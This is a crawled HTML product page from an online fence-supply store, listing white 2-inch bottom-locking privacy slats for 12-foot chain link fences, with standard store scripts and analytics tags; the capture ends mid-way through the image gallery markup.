

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://privacyslatking.com/store/pds-12-chain-link-fence-bottom-locking-privacy-slats-white-2-inch.html
body_size: 14367
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch) | Privacy Slat King</title>
<meta name="description" content="&lt;p&gt;The PDS Bottom-Lock slat provides an economical and attractive way to enhance any chain link fence. Bottom-Lock Slats are flat tubular in shape, with reinforced &quot;legs&quot; inside for extra durability. Our patented locking channel provides a &quot;snap-in&quot; locki" />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
<link rel="icon" href="https://privacyslatking.com/store/media/favicon/default/favicon_1.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://privacyslatking.com/store/media/favicon/default/favicon_1.png" type="image/x-icon" />
<link rel="preload" href="https://privacyslatking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Book.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://privacyslatking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://privacyslatking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://privacyslatking.com/store/skin/frontend/copper/default/fonts/SybillaPro-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="dns-prefetch" href="//dfsupply.heydfs.com">
<link rel="preconnect" href="//dfsupply.heydfs.com" crossorigin>
<link rel="stylesheet" type="text/css" href="https://privacyslatking.com/store/js/lightbox2/lightbox.min.css?build11945" />
<link rel="stylesheet" type="text/css" href="https://privacyslatking.com/store/skin/frontend/copper/default/css/dfs-styles.min.css?build11945" media="all" />
<link rel="stylesheet" type="text/css" href="https://privacyslatking.com/store/skin/frontend/copper/default/css/print.min.css?build11945" media="print" />
<script type="text/javascript" src="https://privacyslatking.com/store/js/prototype/prototype.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/dfs/jquery-3.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/lib/jquery/noconflict.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/lib/ccard.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/prototype/validation.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/varien/js.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/varien/form.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/coreoverride/form.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/varien/menu.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/mage/cookies.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/lightbox2/lightbox.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/amasty/amlabel/amlabel_observer.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/amasty/amlabel/amlabel_height.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/varien/product_options.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/varien/product.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/varien/product_options.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/varien/configurable.min.js?build11945"></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/pws/jquery.rwdImageMaps.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/js/pws/jquery.maphilight.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/lib/modernizr.custom.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/lib/enquire.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/app.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/lib/imagesloaded.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/accessibility.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/partfinder_prefetch_fix.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/acticle_toc.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/swiper_init.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/jquery.lazy.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/tooltipster.bundle.min.js?build11945" defer></script>
<script type="text/javascript" src="https://privacyslatking.com/store/skin/frontend/copper/default/js/tooltipster_init.js?build11945" defer></script>
<link rel="canonical" href="https://privacyslatking.com/store/pds-12-chain-link-fence-bottom-locking-privacy-slats-white-2-inch.html" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/store';
Mage.Cookies.domain   = '.privacyslatking.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = [];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-C97W81E5MN"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-C97W81E5MN');
            gtag('event', 'view_item', {"currency":"USD","value":"102.86","items":[{"id":"BLS12-WHITE-2","name":"PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)","list_name":"Product Detail Page","brand":"PDS Fence Products \/ PEXCO","category":"Products","price":"102.86"}]});        </script>
        <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script language="javascript" src="https://d39bsabgls48ex.cloudfront.net/DFS_analytics/analytics.js" defer></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"11032903"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '596841065165518');fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=596841065165518&ev=PageView&noscript=1"/></noscript>
			<script>
				!function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="capture identify alias people.set people.set_once set_config register register_once unregister opt_out_capturing has_opted_out_capturing opt_in_capturing reset isFeatureEnabled onFeatureFlags getFeatureFlag getFeatureFlagPayload reloadFeatureFlags group updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures getActiveMatchingSurveys getSurveys getNextSurveyStep onSessionId setPersonProperties".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
				posthog.init('phc_NVGZLlUhu60BnjyTiCfsZhxhkOaYeTgdCb38a7YHVE8',{
					api_host:'https://us.i.posthog.com',
					person_profiles: 'identified_only'
				});
				posthog.register({
					domain: window.location.hostname
				});
			</script>
		


</head>
<body class="catalog-product-view prefetch-allow catalog-product-view product-pds-12-chain-link-fence-bottom-locking-privacy-slats-white-2-inch">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="calc-container">
            
<div class="header-language-background">
    <div class="header-language-container">
        <a class="welcome-msg"
            href="https://privacyslatking.com/store/information/contact.html/"><script type="text/javascript">
//<![CDATA[
if (!Mage.Cookies.path) {
    Mage.Cookies.path = '/store';
}
if (!Mage.Cookies.domain) {
    Mage.Cookies.domain = 'privacyslatking.com';
}
var json = Mage.Cookies.get('welcome');
if (json) {
    var html = JSON && JSON.parse(json) || json.evalJSON();
    document.write(decodeURIComponent((html + '').replace(/\+/g, '%20')));
    }
//]]>
</script></a>
    </div>
</div>

<div class="components-top-nav">
			<div class="searchbar-input">
			
<form id="search_mini_form" action="https://privacyslatking.com/store/catalogsearch/result/" method="get">
    <div id="algolia-searchbox">
        <label for="search"></label>
        <input id="search" type="text" name="q" class="input-text algolia-search-input" autocomplete="off" spellcheck="false" autocapitalize="off" placeholder="Search..." />
        <button onclick="q" class="searchbutton">Search</button>
    </div>
</form>


			<a href="#header-search" class="skip-link skip-search search-header">
				<!-- <span class="icon"></span> -->
				<span class="label">Search</span>
			</a>
		</div>
	
    <div class="hamburger-phone-wrapper">
        <div class="menu-at-top">
            <a href="#header-nav-mobile">
                <div id="ham1" class="ham">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </a>
        </div>
        </div>
   
    <div class="logo-at-top">
        <a class="logo" id="logo" href="https://privacyslatking.com/store/">
            <img src="https://privacyslatking.com/store/skin/frontend/base/default/images/privacyslatking-logo.svg" alt="Privacy Slat King Wholesale Prices" class="large" />
        </a>
    </div>

    <div class="print-display">
            <p class="print-display-item">privacyslatking.com</p>
            <p class="print-display-item">Sales@privacyslatking.com</p>
            <p class="print-display-item">(888) 378-1089</p>
        </div>
    <div id="header-nav">
        
<div class="links-search">
            <nav id="nav">
            <!-- <li class="mobile-only">Menu</li> -->
            <ol class="nav-primary">
                <li  class="level0 nav-1 first"><a href="https://privacyslatking.com/store/chain-link-fence-privacy-slats.html" class="level0 ">Vinyl Slats</a></li><li  class="level0 nav-2"><a href="https://privacyslatking.com/store/hedge-slats.html" class="level0 ">Hedge Slats</a></li><li  class="level0 nav-3"><a href="https://privacyslatking.com/store/ornamental-fence-privacy-slats.html" class="level0 ">Ornamental Slats</a></li><li  class="level0 nav-4"><a href="https://privacyslatking.com/store/aluminum-privacy-slats.html" class="level0 ">Aluminum Slats</a></li><li  class="level0 nav-5"><a href="https://privacyslatking.com/store/reflective-fence-slats.html" class="level0 ">Reflective Fence Slats</a></li><li  class="level0 nav-6"><a href="https://privacyslatking.com/store/ornamental-fence-privacy-slat-accessories.html" class="level0 ">Accessories</a></li><li  class="level0 nav-7"><a href="https://privacyslatking.com/store/samples.html" class="level0 ">Samples</a></li><li  class="level0 nav-8"><a href="https://privacyslatking.com/store/resources.html" class="level0 ">Resources</a></li><li  class="level0 nav-9 last"><a href="https://privacyslatking.com/store/store-information.html" class="level0 ">Information</a></li>            </ol>
        </nav>
    </div>
<div class="links-search">
<div id="header-nav-mobile">
    <nav id="mobileNav">
        <div class="mobile-menu-top">
            <div class="close-logo">
                <div class="logo-close flex">
                <div class="close-button"><span>X</span></div>
                <div class="logo-container">
                    <a href="https://privacyslatking.com/store/">
                                                <img src="https://privacyslatking.com/store/skin/frontend/base/default/images/privacyslatking-logo.svg" />
                    </a>
                </div>
                <div class="cart-container">
                                    <a href="https://privacyslatking.com/store/checkout/cart/" 
                    data-target-element="#header-cart" 
                    class="flex-col skip-cart  no-count">
                                                    <img class="cart-icon" src="https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
                        <span class="label">Cart</span>
                        <span class="count">0</span>
                    </a>
                </div>
                </div>
                <div class="account-container justify-between align-center flex">
                <a href="https://privacyslatking.com/store/store-information/contact.html" class="mobile mobileContactUsBtn">
                        Contact Us
                    </a>
                    <ul class="account-contact">
                                            <li class="reg-sign"><a class=" myAccountBtnMobile" href="https://privacyslatking.com/store/customer/account/login/">Sign In</a></li>
                                        </ul>
                  

                </div>
            </div>
        </div>
        <div class="menu-items flex justify-center flex-col">
    <h3>Site Menu</h3>
    
    <ul class="mobile-menu">
        <ul class="menu-level1"><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/chain-link-fence-privacy-slats.html" class="menu-link">Vinyl Slats</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/hedge-slats.html" class="menu-link">Hedge Slats</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/ornamental-fence-privacy-slats.html" class="menu-link">Ornamental Slats</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/aluminum-privacy-slats.html" class="menu-link">Aluminum Slats</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/reflective-fence-slats.html" class="menu-link">Reflective Fence Slats</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/ornamental-fence-privacy-slat-accessories.html" class="menu-link">Accessories</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/samples.html" class="menu-link">Samples</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/resources.html" class="menu-link">Resources</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://privacyslatking.com/store/store-information.html" class="menu-link">Information</a></div></li></ul>    </ul>

<script type="text/javascript">
    $j(document).ready(function () {
        $j('.menu-level2, .menu-level3').hide(); 

        $j('.link-href-container').on('click', function (e) {
            var $submenu = $j(this).closest('li').find('> ul'); 
            var $parentItem = $j(this).closest('.menu-item1');
            var $allLinks = $j('.link-href-container'); 
            var $allSubmenus = $j('.menu-level2, .menu-level3'); 
            var $allParents = $j('.menu-item1'); 
            if ($submenu.length) {
                e.preventDefault(); 
                 $allSubmenus.not($submenu).slideUp();
                $allLinks.not(this).removeClass('expanded').css('border-bottom', '1px solid var(--border)');
                $allParents.not($parentItem).css('border-bottom', 'none');
                $j('.arrow-img').not($j(this).find('.arrow-img')).removeClass('flipped');
                $submenu.slideToggle();
                $j(this).toggleClass('expanded'); 
                if ($j(this).hasClass('expanded')) {
                    $j(this).css('border-bottom', 'none');
                    $parentItem.css('border-bottom', '1px solid var(--border)');
                } else {
                    $parentItem.css('border-bottom', 'none');
                    setTimeout(() => {
                        $j(this).css('border-bottom', '1px solid var(--border)');
                    }, 300); 
                }
                const $arrow = $j(this).find('.arrow-img');
                if ($arrow.length) {
                    $arrow.toggleClass('flipped');
                }
            }
        });
        $j('#header-nav-mobile').on('classChanged', function () {
            if (!$j(this).hasClass('active')) {
                $j('.menu-level2, .menu-level3').slideUp();
                $j('.link-href-container').removeClass('expanded'); 
                $j('.arrow-img').removeClass('flipped');
                $j('.menu-item1').css('border-bottom', 'none');

                setTimeout(() => {
                    $j('.link-href-container').css('border-bottom', '1px solid var(--border)');
                }, 300); 
            }
            
        });
        const observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
                if (mutation.attributeName === 'class') {
                    $j(mutation.target).trigger('classChanged');
                }
            });
        });
        observer.observe(document.querySelector('#header-nav-mobile'), { attributes: true });
    });
</script>
</div>
    </nav>
</div>
</div>    </div>
    <div class="account-cart-wrapper" id="account-cart-wrapper">
    <div id="account-menu-trigger">
        <a href="https://privacyslatking.com/store/customer/account/" class="skip-link">
        <div class="flex skip-account">
                <img id="account-icon" src="https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/account.svg" alt="cart-icon">
            <span class="label" style="font-size:16px;">Account</span>
            </div>
        </a>
        </div>
        <div class="header-minicart">
            <div class="mini-cart-header mini-header">
                
 
<a href="https://privacyslatking.com/store/checkout/cart/" data-target-element="#header-cart" class="skip-cart  no-count">
                              <img class="cart-icon" src="https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
    <span class="label">Cart</span>
    <span class="count">0</span>
</a>            </div>
        </div>
        <div id="header-account">
            <div class="links">
        <ul>
                                    <li class="acct-nav first"><a href="https://privacyslatking.com/store/customer/account/" title="My Account" >My Account</a></li>
                                                <li class="acct-nav "><a href="https://privacyslatking.com/store/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                                <li class="acct-nav "><a href="https://privacyslatking.com/store/purchase/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                                <li class="acct-nav "><a href="https://privacyslatking.com/store/customer/account/create/" title="Register" >Register</a></li>
                                                <li class="acct-nav  last"><a href="https://privacyslatking.com/store/customer/account/login/" title="Log In" >Log In</a></li>
                        </ul>
</div>
        </div>
    </div>
</div>
<script>
 $j(document).ready(function () {
    $j('#account-menu-trigger').on('click', function (e) {
        e.preventDefault(); 
        if ($j('#header-account').hasClass('skip-active')) {
            $j('#header-account').removeClass('skip-active');
        } else {
            $j('#header-account').addClass('skip-active'); 
        }
    });
    $j(document).on('click', function (e) {
        if (
            !$j(e.target).closest('#header-account').length && 
            !$j(e.target).closest('#account-menu-trigger').length 
        ) {
            $j('#header-account').removeClass('skip-active'); 
        }
    });
    $j(document).on('click', function () {
        $j('.nav-primary li.level0').removeClass('menu-active');
    });
});



</script>            <div class="main-container col1-layout">
                <div class="main">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://privacyslatking.com/store/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="product">
                            <strong>PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)</strong>
                                    </li>
            </ul>
</div>
                                        <div class="col-main simple-product-main">
                        <script type="text/javascript">
//<![CDATA[
if (!Mage.Cookies.path) {
    Mage.Cookies.path = '/store';
}
if (!Mage.Cookies.domain) {
    Mage.Cookies.domain = 'privacyslatking.com';
}
var json = Mage.Cookies.get('global_messages');
if (json) {
    var html = JSON && JSON.parse(json) || json.evalJSON();
    document.write(decodeURIComponent((html + '').replace(/\+/g, '%20')));
            Mage.Cookies.set('global_messages', '');
    }
//]]>
</script>                        <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view">
    <h1 class="centered">PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)</h1>
    <form action="https://privacyslatking.com/store/checkout/cart/add/uenc/aHR0cHM6Ly9wcml2YWN5c2xhdGtpbmcuY29tL3N0b3JlL3Bkcy0xMi1jaGFpbi1saW5rLWZlbmNlLWJvdHRvbS1sb2NraW5nLXByaXZhY3ktc2xhdHMtd2hpdGUtMi1pbmNoLmh0bWw,/product/894/form_key/ULGKWphOmMsiTkZu/" method="post" id="product_addtocart_form" >
        <div class="product-essential">
            <div class="details-flex">
                <input name="form_key" type="hidden" value="ULGKWphOmMsiTkZu" />
                <div class="no-display">
                    <input type="hidden" name="product" value="894" />
                    <input type="hidden" name="related_product" id="related-products-field" value="" />
                </div>
            </div>
            <div class="product-img-box">
                <div class="product-image">
    <a class="example-image-link" href="https://privacyslatking.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg"
        data-lightbox="product-set" data-title="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)">
         <div class="amlabel-div">
            </div>
        <img id="image-main" class="gallery-image visible"
            src="https://privacyslatking.com/store/media/catalog/product/cache/1/image/600x600/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg" 
            srcset="https://privacyslatking.com/store/media/catalog/product/cache/1/image/780x780/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 780w,
            https://privacyslatking.com/store/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 800w,
            https://privacyslatking.com/store/media/catalog/product/cache/1/image/900x900/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 900w,
            https://privacyslatking.com/store/media/catalog/product/cache/1/image/1000x1000/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 1000w,
            https://privacyslatking.com/store/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 1200w,
            https://privacyslatking.com/store/media/catalog/product/cache/1/image/1380x1380/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 1380w,
            https://privacyslatking.com/store/media/catalog/product/cache/1/image/1400x1400/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 1400w,
            https://privacyslatking.com/store/media/catalog/product/cache/1/image/1800x1800/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_01_2.jpg 1800w "
            sizes="(min-width: 2500px) 900px,
                                (min-width: 2000px) and (max-width: 2499px) 700px,
                                (max-width: 1999px) 690px,
                                (max-width: 1460px) 450px,
                                (max-width: 1122px) 390px,
                                (max-width: 800px) 600px,
                                (max-width: 720px) 500px,
                                (max-width: 600px) 400px,
                                (max-width: 490px) 300px "
           alt="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)"
            title="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)" />
    </a>
</div>
    <div class="image-swiper-cotainer">
<div class="spacing-for-image-swiper">
    <div class="container-for-swiper-arrows1">
        <div class="swiper-button-prev arrow-prev-for-image"><img src="https://privacyslatking.com/store/skin/frontend/copper/default/images/icons/right-arrow.svg"></div>
    </div>
    <div class="more-views swiper mySwiper swiper-for-image">
        <div class="product-image-thumbs swiper-wrapper swiper-wrapper-for-image" pagination="true"
            pagination-clickable="true" direction="vertical">
                                    <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://privacyslatking.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_02_2.jpg"
                    data-lightbox="product-set" data-title="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_02_2.jpg"
                        srcset="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_02_2.jpg 190w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_02_2.jpg 240w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_02_2.jpg 320w,
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_02_2.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://privacyslatking.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_03_2.jpg"
                    data-lightbox="product-set" data-title="PDS 12' Chain Link Fence Bottom Locking Privacy Slats (White, 2 Inch)">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_03_2.jpg"
                        srcset="https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_03_2.jpg 190w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_03_2.jpg 240w, 
                                https://privacyslatking.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/c/h/chain-link-fence-bottom-locking-privacy-slats-white_03_2.jpg 320w,
